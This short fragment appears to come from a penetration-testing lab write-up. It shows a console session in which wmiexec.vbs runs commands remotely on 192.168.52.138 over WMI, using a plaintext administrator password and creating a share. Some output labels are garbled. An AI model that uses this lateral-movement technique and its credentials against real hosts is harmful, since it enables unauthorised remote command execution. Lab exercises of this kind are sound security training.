 C:\Users\test>cscript.exe wmiexec.vbs /cmd 192.168.52.138 administrator hongrisec@2020 "ipconfig"
cscript.exe wmiexec.vbs /cmd 192.168.52.138 administrator hongrisec@2020 "ipconfig"
Microsoft (R) Windows Script Host Version 5.8
(C) Microsoft Corporation 1996-2001
WMIEXEC
v1.0beta By. Twi1ight
WMIEXEC : Target -> 192.168.52.138
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\wmi.dll
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\
192.168.52.138 >> ipconfig
Windows IP
:
DNS . . . . . . . :
IPv6 . . . . . . . . : fe80::e1b4:9cdc:bdb:4a85%11
IPv4 . . . . . . . . . . . . : 192.168.52.138
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.52.2